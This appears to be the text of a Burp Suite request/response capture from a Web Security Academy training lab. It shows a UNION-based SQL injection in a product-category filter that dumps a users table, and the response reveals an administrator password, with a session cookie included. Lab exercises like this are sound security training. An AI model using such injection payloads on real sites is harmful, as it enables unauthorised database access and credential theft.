 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Pets'+UNION+SELECT+username_umpehj,+password_ohgyxo+FROM+users_avyrcv-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie: session=ILUfuhLwzCkVihYaoCmiUOZ6x4hdflEz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
</td>
98 </tr>
99 <tr>
100 <th>
More Than Just Birdsong
</th>
101 <td>
There was a time when the only decorations you would see on the wires of a wooden utility pole
were socks and baseball boots; the odd colorful kite as well if you were lucky.
102 We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of
musical notes are made from electro resistant materials ensuring they are perfectly safe even
following a surge, or a lightning strike.
103 What&apos;s more exciting though, is we will customize all our crotchets and quavers so you can
create a real musical score. You choose the music and we will do the rest. The treble clef even
has an inbuilt bird feeder to keep the birds whistling a happy tune throughout the stark winter
days.
104 Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the knowledge you
are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be,
order your music without delay.
</td>
105 </tr>
106 <tr>
107 <th>
administrator
</th>
108 <td>
rupydzxgm0pjyqsslj8e
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
115 </div>
116 </div>
117 </body>
118 </html>
119
Search
0 matches
admin
1 match